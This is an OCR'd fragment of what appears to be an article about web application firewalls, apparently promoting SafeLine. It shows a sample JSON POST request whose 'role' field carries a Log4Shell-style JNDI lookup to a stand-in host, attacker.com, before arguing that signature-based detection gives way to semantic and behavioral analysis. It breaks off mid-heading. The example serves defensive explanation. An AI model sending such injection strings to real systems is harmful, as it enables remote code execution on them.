
POST /api/user

Content-Type: application/json

{

  "name": "test",

  "role": "${jndi:ldap://attacker.com/a}"

If the WAF only relies on signatures, detection
becomes a
cat-and-mouse game
.
This is why more modern WAF designs are
moving toward
semantic analysis and behavioral
detection
.
SafeLine’s Approach: